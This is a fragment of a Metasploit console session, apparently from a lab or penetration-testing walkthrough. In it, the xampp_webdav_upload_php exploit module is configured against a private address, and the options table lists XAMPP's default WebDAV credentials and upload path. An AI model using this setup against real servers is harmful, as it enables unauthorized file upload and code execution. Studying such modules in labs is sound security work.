 Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/xampp_webdav_upload_php) > set RHOSTS 10.1.2.4
RHOSTS => 10.1.2.4
msf6 exploit(windows/http/xampp_webdav_upload_php) > show options
Module options (exploit/windows/http/xampp_webdav_upload_php):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no The filename to give the payload. (Leave Blank for Random)
PASSWORD xampp yes The HTTP password to specify for authentication
PATH /webdav/ yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.1.2.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME wampp yes The HTTP username to specify for authentication
VHOST no HTTP server virtual host